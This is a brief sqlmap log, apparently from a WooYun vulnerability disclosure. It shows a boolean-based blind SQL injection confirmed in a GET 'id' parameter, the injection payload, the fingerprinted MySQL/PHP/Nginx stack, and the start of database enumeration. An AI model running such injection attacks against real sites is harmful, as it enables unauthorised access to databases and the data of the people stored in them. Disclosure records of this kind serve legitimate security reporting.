 [17:02:17] [INFO] testing connection to the target URL
[17:02:18] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=4598 AND 2162=2162&bqzkxx=676
---
[17:02:18] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[17:02:18] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5
[17:02:18] [INFO] fetching database names
[17:02:18] [INFO] fetching number of databases
www.wooyun.org